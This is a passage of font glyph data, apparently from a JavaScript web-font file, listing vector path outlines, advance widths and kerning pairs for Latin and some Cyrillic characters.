5v-2,-9,-6,-16,-10,-22v-4,-6,-10,-10,-16,-13v-6,-3,-13,-3,-21,-3v-8,0,-15,1,-21,4v-6,3,-10,7,-14,13v-4,6,-6,13,-8,23v-2,10,-3,21,-3,35"},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240,"k":{"y":7,"w":7,"v":7,"Y":27,"W":13,"V":27,"T":27,"\u00a0":20}},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"138,-118r-54,-112r-54,112r-28,0r64,-130r36,0r65,130r-29,0","w":168},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"56,-269r-54,-38r0,-5r36,0r38,40r0,3r-20,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"77,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0","w":119},{"d":"334,-133v0,17,-2,33,-6,47v-4,14,-9,26,-16,36v-7,10,-15,17,-25,23v-10,6,-20,9,-31,9v-7,0,-12,-1,-17,-3v-5,-2,-8,-3,-11,-6v-3,-3,-6,-6,-7,-10v-1,-4,-2,-8,-2,-12v0,-2,1,-4,1,-7r0,-6r-1,0v-3,5,-6,11,-10,16v-4,5,-10,10,-15,14v-5,4,-11,7,-18,10v-7,3,-15,4,-23,4v-10,0,-19,-2,-26,-5v-7,-3,-13,-9,-18,-15v-5,-6,-8,-13,-10,-21v-2,-8,-4,-17,-4,-27v0,-14,2,-27,6,-40v4,-13,10,-25,18,-35v8,-10,17,-18,28,-24v11,-6,23,-9,36,-9v7,0,13,1,19,3v6,2,11,3,15,6v4,3,8,7,11,11v3,4,6,7,8,12r1,0r7,-28r28,0r-21,89v-2,10,-4,19,-5,26v-1,7,-1,13,-1,19v0,6,0,9,3,12v3,3,7,4,11,4v7,0,14,-2,20,-7v6,-5,12,-11,17,-19v5,-8,7,-19,10,-30v3,-11,4,-23,4,-36v0,-15,-2,-30,-7,-43v-5,-13,-12,-24,-21,-33v-9,-9,-21,-18,-35,-23v-14,-5,-31,-8,-49,-8v-16,0,-30,2,-43,6v-13,4,-25,9,-36,16v-11,7,-21,15,-29,24v-8,9,-14,20,-20,31v-6,11,-10,23,-13,36v-3,13,-4,27,-4,40v0,17,3,31,8,45v5,14,12,26,22,36v10,10,22,18,36,24v14,6,30,8,49,8v12,0,23,-1,34,-3v11,-2,21,-4,30,-7v9,-3,16,-6,23,-9v7,-3,14,-6,19,-9r9,19v-6,4,-12,7,-20,11v-8,4,-17,7,-27,10v-10,3,-21,6,-32,8v-11,2,-23,3,-36,3v-22,0,-43,-3,-60,-10v-17,-7,-31,-17,-43,-29v-12,-12,-21,-26,-27,-43v-6,-17,-10,-34,-10,-54v0,-16,2,-32,6,-47v4,-15,9,-29,16,-42v7,-13,15,-24,25,-35v10,-11,21,-19,34,-27v13,-8,26,-14,41,-18v15,-4,31,-6,48,-6v24,0,44,4,61,11v17,7,31,15,42,27v11,12,20,26,25,41v5,15,8,32,8,49xm228,-131v0,-6,-1,-11,-3,-16v-2,-5,-5,-9,-9,-13v-4,-4,-8,-6,-13,-8v-5,-2,-11,-3,-18,-3v-10,0,-18,2,-26,7v-8,5,-14,12,-19,20v-5,8,-9,17,-12,27v-3,10,-4,21,-4,31v0,14,2,25,8,33v6,8,14,12,26,12v8,0,16,-2,23,-6v7,-4,13,-8,19,-14v6,-6,10,-13,14,-21v4,-8,8,-16,10,-24v1,-4,2,-8,3,-13v1,-5,1,-9,1,-12","w":365},{"d":"135,75v-4,0,-8,-1,-12,-1v-4,0,-7,0,-10,-1r0,-24r5,0v0,0,4,1,6,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-140v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-15,1,-21,4v-6,3,-11,6,-15,11v-4,5,-8,12,-10,19v-2,7,-4,16,-4,25r0,110r-31,0r0,-150r0,-12v0,0,-1,-9,-1,-13r0,-10r0,-5r29,0v0,1,1,2,1,5r0,8v0,0,1,8,1,11r0,8r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,11,-5,17,-7v6,-2,13,-3,21,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,9,13,11,21v2,8,4,18,4,30r0,151v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-13,4,-21,4"},{"d":"148,-97v-8,0,-17,-1,-25,-4v-8,-3,-16,-6,-25,-9v-15,-5,-28,-7,-38,-7v-4,0,-9,0,-13,1v-4,1,-7,2,-11,3v-4,1,-7,3,-10,5v-3,2,-7,4,-10,6r0,-25v6,-4,13,-8,21,-11v8,-3,16,-4,25,-4v5,0,9,0,14,1v5,1,9,2,14,3v5,1,10,2,14,4v7,2,6,3,13,5v2,1,5,2,8,3v4,1,5,1,9,2v3,1,6,2,9,2v3,0,5,1,8,1v8,0,16,-2,23,-5v7,-3,14,-6,20,-11r0,26v-4,3,-8,4,-11,6v-3,2,-6,4,-10,5v-4,1,-8,2,-12,2v-4,0,-8,1,-13,1","w":210},{"d":"30,0r0,-248r33,0r0,221r125,0r0,27r-158,0","k":{"y":13,"Y":27,"W":27,"V":27,"T":27,"\u00a0":13}},{"d":"155,-230r0,276r-19,0r0,-276r-38,0r0,276r-20,0r0,-168v-9,0,-18,-1,-26,-4v-8,-3,-14,-7,-20,-12v-6,-5,-10,-11,-13,-19v-3,-8,-5,-17,-5,-27v0,-10,1,-19,4,-27v3,-8,7,-15,13,-20v6,-5,13,-9,21,-12v8,-3,17,-5,27,-5r99,0r0,18r-23,0","w":193},{"d":"80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"122,-201v0,7,-1,13,-4,19v-3,6,-5,11,-10,16v-5,5,-11,8,-17,11v-6,3,-12,4,-19,4v-7,0,-14,-1,-20,-4v-6,-3,-11,-6,-16,-11v-5,-5,-8,-10,-11,-16v-3,-6,-4,-12,-4,-19v0,-7,1,-14,4,-20v3,-6,6,-11,11,-16v5,-5,10,-8,16,-11v6,-3,13,-3,20,-3v7,0,13,0,19,3v6,3,12,6,17,11v5,5,7,10,10,16v3,6,4,13,4,20xm103,-201v0,-4,0,-9,-2,-13v-2,-4,-4,-7,-7,-10v-3,-3,-6,-4,-10,-6v-4,-2,-8,-3,-12,-3v-4,0,-8,1,-12,3v-4,2,-7,3,-10,6v-3,3,-5,6,-7,10v-2,4,-2,9,-2,13v0,4,0,8,2,12v2,4,4,7,7,10v3,3,6,5,10,7v4,2,8,2,12,2v4,0,8,0,12,-2v4,-2,7,-4,10,-7v3,-3,5,-6,7,-10v2,-4,2,-8,2,-12","w":143},{"d":"99,4v-15,0,-26,-3,-37,-7v-11,-4,-20,-10,-27,-18v-7,-8,-12,-17,-15,-28v-3,-11,-5,-23,-5,-36v0,-13,2,-23,5,-34v3,-11,7,-20,14,-28v7,-8,16,-14,27,-18v11,-4,24,-7,40,-7v8,0,15,1,22,3v7,2,13,4,18,7v-5,-10,-10,-20,-17,-30v-7,-10,-15,-20,-24,-28r-53,23r0,-20r39,-16r-21,-15v0,0,-14,-9,-22,-13r37,0v5,2,10,5,15,8v5,3,10,6,15,10r53,-23r0,20r-37,16v9,9,18,18,26,28v8,10,14,21,19,33v5,12,9,24,12,37v3,13,4,27,4,41r0,1v0,14,-2,28,-5,39v-3,11,-9,21,-16,29v-7,8,-16,15,-27,19v-11,4,-25,7,-40,7xm154,-85v0,-11,-1,-20,-3,-28v-2,-8,-5,-15,-9,-20v-4,-5,-10,-9,-17,-12v-7,-3,-15,-4,-24,-4v-9,0,-17,1,-24,4v-7,3,-12,7,-16,12v-4,5,-8,12,-10,20v-2,8,-3,17,-3,28v0,22,5,39,13,49v8,10,21,16,38,16v9,0,18,-1,25,-4v7,-3,13,-7,17,-12v4,-5,7,-12,9,-20v2,-8,4,-18,4,-29"},{"d":"68,-36r0,27v0,6,0,12,-1,17v-1,5,-2,10,-3,14v-1,4,-2,9,-4,13v-2,4,-4,7,-6,11r-22,0v5,-8,10,-15,13,-23v3,-8,4,-15,4,-23r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"14,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0","w":119},{"d":"34,0r0,-190r32,0r0,190r-32,0xm24,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":100},{"d":"30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"67,70v-3,1,-7,3,-11,4v-4,1,-8,1,-13,1v-12,0,-22,-3,-28,-9v-6,-6,-10,-14,-10,-24v0,-6,1,-10,3,-15v2,-5,5,-8,8,-12v3,-4,6,-7,9,-9v3,-2,6,-5,8,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,2,9,5,12v3,3,7,4,12,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"y":20,"w":20,"u":13,"s":40,"r":13,"o":40,"i":13,"e":40,"c":40,"a":40,"O":7,"A":27,"\u037e":40,":":40,".":40,"\u00ad":20,",":40,"\u00a0":7}},{"d":"90,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm151,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0","w":131,"k":{"\u044f":4,"\u0441":8,"\u043e":8,"\u043b":8,"\u0437":4,"\u0435":8,"\u0434":16,"\u0430":8,".":44,",":44}},{"d":"149,-113v-2,0,-4,-1,-7,-1v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-3v-3,-1,-5,-1,-7,-2r-75,120r-39,0r89,-136v-6,-4,-16,-18,-31,-40r-50,-72r35,0r36,54v8,12,15,21,20,28v5,7,10,13,14,17v4,4,9,7,14,8v5,1,10,2,17,2r0,-109r34,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-50,72v-15,22,-25,36,-31,40r89,136r-39,0r-75,-120v-2,1,-4,1,-7,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-34,0r0,-113","w":332,"k":{"\u0443":4,"\u043e":4,"\u0435":4,"\u0430":-4,"\u042a":-8,"\u0423":-8,"\u0422":-4,"\u0421":4,"\u041e":8,"\u0417":4}},{"d":"103,-261v9,0,18,1,26,3v8,2,16,4,22,8v6,4,12,8,16,14v4,6,7,13,9,21r-28,3v-1,-5,-3,-10,-6,-13v-3,-3,-6,-6,-10,-8v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-15,0,-25,2,-33,7v-8,5,-11,11,-11,19v0,5,1,10,4,14v3,4,7,7,12,10v5,3,11,4,17,6v6,2,13,4,20,6v8,2,16,4,24,7v8,3,15,6,22,10v7,4,12,10,16,16v4,6,6,13,6,22v0,5,0,11,-2,16v-2,5,-5,10,-8,14v-3,4,-7,8,-12,11v-5,3,-10,5,-16,7v6,2,10,6,15,9v5,3,9,6,12,10v3,4,5,7,7,12v2,5,3,11,3,17v0,9,-2,16,-5,23v-3,7,-8,12,-15,17v-7,5,-14,8,-24,11v-10,3,-21,4,-34,4v-11,0,-20,0,-29,-2v-9,-2,-17,-4,-24,-8v-7,-4,-13,-9,-18,-15v-5,-6,-8,-14,-10,-23r29,-5v1,6,3,12,6,16v3,4,7,7,12,9v5,2,10,3,16,4v6,1,11,1,18,1v7,0,14,0,20,-1v6,-1,11,-3,15,-5v4,-2,8,-6,11,-10v3,-4,4,-8,4,-14v0,-6,-2,-11,-5,-15v-3,-4,-8,-8,-14,-11v-6,-3,-12,-6,-19,-8v-7,-2,-14,-4,-22,-6v-8,-2,-15,-4,-23,-7v-8,-3,-15,-6,-21,-10v-6,-4,-10,-10,-14,-16v-4,-6,-6,-13,-6,-22v0,-5,1,-10,3,-15v2,-5,5,-10,8,-14v3,-4,7,-8,12,-11v5,-3,11,-5,17,-7v-5,-2,-10,-3,-14,-6v-4,-3,-9,-6,-12,-10v-3,-4,-6,-8,-8,-13v-2,-5,-2,-9,-2,-15v0,-16,6,-29,18,-38v12,-9,30,-14,54,-14xm152,-117v0,-6,-1,-10,-4,-14v-3,-4,-8,-8,-13,-11v-5,-3,-10,-5,-17,-7r-21,-6v-7,0,-13,2,-18,4v-5,2,-9,4,-13,7v-4,3,-6,7,-8,11v-2,4,-3,8,-3,13v0,5,1,10,4,14v3,4,7,7,12,10v5,3,11,5,17,7v6,2,13,4,20,6v6,0,12,-2,17,-3v5,-1,10,-3,14,-6v4,-3,8,-6,10,-10v2,-4,3,-10,3,-15"},{"d":"178,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"30,0r0,-248r33,0r0,220r86,0r0,-220r33,0r0,220r86,0r0,-220r32,0r0,248r-270,0","w":329},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"47,-170r-25,0r-4,-78r33,0","w":68},{"d":"25,0r0,-190r32,0r0,167r85,0r0,-167r32,0r0,190r-60,0r0,72r-29,0r0,-72r-60,0","w":198},{"d":"113,-140v0,14,-5,24,-14,32v-9,8,-21,11,-38,11v-10,0,-19,-1,-26,-3v-7,-2,-12,-5,-16,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-10,-4,-15r24,-2v1,8,4,14,9,18v5,4,13,6,23,6v9,0,15,-2,20,-6v5,-4,8,-11,8,-20v0,-5,-1,-10,-3,-13v-2,-3,-6,-5,-9,-7v-3,-2,-6,-2,-10,-3v-4,-1,-8,-1,-11,-1r-11,0r0,-19r10,0v3,0,6,-1,10,-2v4,-1,7,-1,10,-3v3,-2,5,-5,7,-8v2,-3,3,-6,3,-11v0,-7,-2,-13,-6,-17v-4,-4,-11,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-7,10,-8,18r-24,-3v1,-7,3,-12,6,-17v3,-5,6,-10,11,-13v5,-3,10,-5,16,-7v6,-2,12,-3,19,-3v8,0,16,1,22,3v6,2,11,5,15,8v4,3,7,7,9,12v2,5,3,10,3,15v0,9,-2,17,-7,23v-5,6,-13,11,-24,13r0,1v6,1,12,2,16,4v4,2,8,5,11,8v3,3,5,7,6,11v1,4,2,8,2,12","w":119},{"d":"163,-272v0,6,-1,12,-3,17v-2,5,-5,9,-9,13v-4,4,-9,7,-14,9v-5,2,-10,4,-16,4v-6,0,-12,-2,-17,-4v-5,-2,-9,-5,-13,-9v-4,-4,-8,-8,-10,-13v-2,-5,-3,-11,-3,-17v0,-6,1,-11,3,-16v2,-5,6,-10,10,-14v4,-4,8,-7,13,-9v5,-2,11,-3,17,-3v6,0,11,1,16,3v5,2,10,5,14,9v4,4,7,9,9,14v2,5,3,10,3,16xm144,-272v0,-3,-1,-6,-2,-9v-1,-3,-3,-5,-5,-7v-2,-2,-4,-4,-7,-5v-3,-1,-6,-2,-9,-2v-3,0,-7,1,-10,2v-3,1,-5,3,-7,5v-2,2,-4,4,-5,7v-1,3,-2,6,-2,9v0,3,1,7,2,10v1,3,3,5,5,7v2,2,4,4,7,5v3,1,7,2,10,2v3,0,6,-1,9,-2v3,-1,5,-3,7,-5v2,-2,4,-4,5,-7v1,-3,2,-7,2,-10xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"22,-94v0,-16,2,-31,4,-46v2,-15,7,-29,12,-43v5,-14,12,-27,20,-40v8,-13,18,-26,29,-38r31,0v-11,12,-21,25,-29,38v-8,13,-15,26,-20,40v-5,14,-8,28,-11,43v-3,15,-4,31,-4,47v0,16,1,32,4,47v3,15,6,29,11,43v5,14,12,27,20,40v8,13,18,26,29,38r-31,0v-11,-12,-21,-25,-29,-38v-8,-13,-15,-26,-20,-40v-5,-14,-10,-28,-12,-43v-2,-15,-4,-31,-4,-47r0,-1","w":119},{"d":"80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"121,-269v-13,0,-24,-2,-32,-5v-8,-3,-14,-8,-19,-13v-5,-5,-8,-11,-10,-18v-2,-7,-3,-13,-3,-20r29,0v1,12,4,20,10,26v6,6,14,9,25,9v11,0,20,-3,26,-9v6,-6,9,-14,10,-26r29,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-12,10,-20,13v-8,3,-19,5,-32,5xm129,-56v-6,10,-10,19,-15,27v-5,8,-10,13,-15,18v-5,5,-12,9,-18,11v-6,2,-14,4,-23,4v-4,0,-7,0,-11,-1v-4,-1,-7,-2,-11,-3v-4,-1,-8,-2,-11,-4v-3,-2,-6,-3,-9,-5r14,-25v4,3,8,5,13,7v5,2,10,3,16,3v4,0,9,-1,12,-2v3,-1,6,-3,9,-6v3,-3,7,-7,10,-12v3,-5,8,-12,12,-20r8,-16r-100,-168r38,0r79,138r67,-138r36,0","w":228},{"d":"94,-282r0,-30r32,0r0,30r-32,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119,"k":{".":20,",":20}},{"d":"63,-220r0,92r138,0r0,28r-138,0r0,100r-33,0r0,-248r175,0r0,28r-142,0","w":219,"k":{"A":20,".":40,",":40}},{"d":"98,-211v-9,0,-16,-2,-23,-5v-7,-3,-12,-7,-17,-12v-5,-5,-9,-10,-12,-17v-3,-7,-5,-13,-6,-20r21,0v1,5,2,9,4,12v2,3,6,7,9,9v3,2,7,3,11,4v4,1,9,1,14,1v5,0,9,0,13,-1v4,-1,9,-3,12,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r20,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9"},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm67,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":180},{"d":"101,-211v-13,0,-24,-2,-32,-5v-8,-3,-15,-8,-20,-13v-5,-5,-7,-11,-9,-18v-2,-7,-4,-13,-4,-20r29,0v1,12,4,20,10,26v6,6,15,9,26,9v11,0,19,-3,25,-9v6,-6,10,-14,11,-26r28,0v0,7,-1,13,-3,20v-2,7,-5,13,-10,18v-5,5,-11,10,-19,13v-8,3,-19,5,-32,5xm56,-190r0,104v0,3,-1,6,-1,11r0,14v0,5,-1,9,-1,13r0,11r88,-153r34,0r0,190r-30,0r0,-116r0,-8v0,0,1,-7,1,-11r0,-10v0,-3,1,-6,1,-8r-89,153r-34,0r0,-190r31,0","w":201},{"d":"108,0r-38,0r-69,-190r34,0r42,124v1,4,1,3,3,9v2,6,1,5,3,11v2,6,2,6,3,12v1,6,2,5,3,9v1,-4,1,-3,3,-9v2,-6,1,-5,3,-11r4,-12v0,0,2,-5,3,-9r43,-124r34,0","w":180,"k":{".":27,",":27}},{"d":"17,52v11,0,17,-4,22,-10v5,-6,7,-16,7,-28r0,-63v0,-6,1,-11,3,-16v2,-5,4,-9,7,-13v3,-4,7,-7,11,-10v4,-3,8,-4,13,-5r0,-1v-5,-1,-9,-2,-13,-5v-4,-3,-8,-6,-11,-10v-3,-4,-5,-8,-7,-13v-2,-5,-3,-10,-3,-16r0,-62v0,-13,-2,-23,-7,-29v-5,-6,-11,-9,-22,-9r-11,0r0,-23r23,0v15,0,27,4,35,13v8,9,12,22,12,39r0,63v0,7,0,14,2,19v2,5,5,10,8,13v3,3,6,5,11,7v5,2,11,3,17,3r0,22v-6,0,-12,1,-17,3v-5,2,-8,4,-11,7v-3,3,-6,8,-8,13v-2,5,-2,12,-2,19r0,63v0,8,-1,16,-3,22v-2,6,-5,12,-9,16v-4,4,-9,8,-15,10v-6,2,-12,4,-20,4r-23,0r0,-23r11,0","w":120},{"d":"139,-224v-13,0,-24,2,-34,6v-10,4,-20,10,-27,17v-7,7,-13,17,-17,27v-4,10,-7,22,-8,35r115,0r0,27r-115,0v1,13,3,25,8,36v5,11,10,20,18,28v8,8,17,14,27,18v10,4,22,6,35,6v11,0,20,-1,28,-4v8,-3,16,-7,22,-12v6,-5,11,-11,16,-17v5,-6,9,-12,12,-18r27,13v-5,9,-10,18,-16,26v-6,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":258},{"d":"170,-88r0,3v0,10,1,18,3,26v2,8,5,15,9,21v4,6,10,10,16,13v6,3,14,5,23,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-38,0,-62,-16,-74,-46v-3,6,-7,12,-11,17v-4,5,-10,11,-16,15v-6,4,-13,8,-21,10v-8,2,-17,4,-28,4v-20,0,-35,-6,-45,-16v-10,-10,-14,-23,-14,-41v0,-8,1,-16,3,-22v2,-6,5,-11,9,-16v4,-5,9,-9,14,-12v5,-3,11,-5,17,-7v6,-2,13,-3,20,-4v7,-1,14,-1,21,-1r42,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-4,-11,-7,-14v-3,-3,-8,-5,-13,-7v-5,-2,-12,-3,-19,-3v-6,0,-12,1,-17,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-4,9,-5,15r-33,-3v1,-8,4,-15,7,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,21,-4,34,-4v15,0,28,2,38,6v10,4,17,11,23,19v7,-9,17,-15,27,-19v10,-4,22,-6,34,-6v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-134,0xm138,-94r-34,1v-5,0,-9,1,-14,1v-5,0,-10,1,-14,2v-4,1,-9,2,-13,4v-4,2,-7,4,-10,7v-3,3,-4,7,-6,11v-2,4,-3,9,-3,15v0,10,